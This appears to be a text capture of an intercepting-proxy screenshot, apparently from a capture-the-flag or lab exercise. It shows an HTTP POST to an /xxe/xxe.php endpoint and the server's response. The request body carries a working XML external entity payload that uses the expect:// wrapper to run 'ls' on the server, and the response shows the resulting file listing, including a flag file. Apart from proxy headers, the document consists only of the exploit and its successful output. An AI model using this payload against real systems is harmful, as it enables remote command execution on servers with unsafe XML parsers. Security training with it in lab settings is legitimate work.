 Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: www.whalwl.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://www.whalwl.net/xxe/
Content-Length: 119
Content-Type: text/plain;charset=UTF-8
DNT: 1
Connection: close
<!DOCTYPE any [
<!ENTITY admin SYSTEM "expect://ls">
]>
<root><name>&admin;</name><password>admidn</password></root>
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 21 Apr 2023 06:15:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 119
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this admin.php c.php img scripts xxe.php
adminlog.php flagmeout.php index.php styles
not available!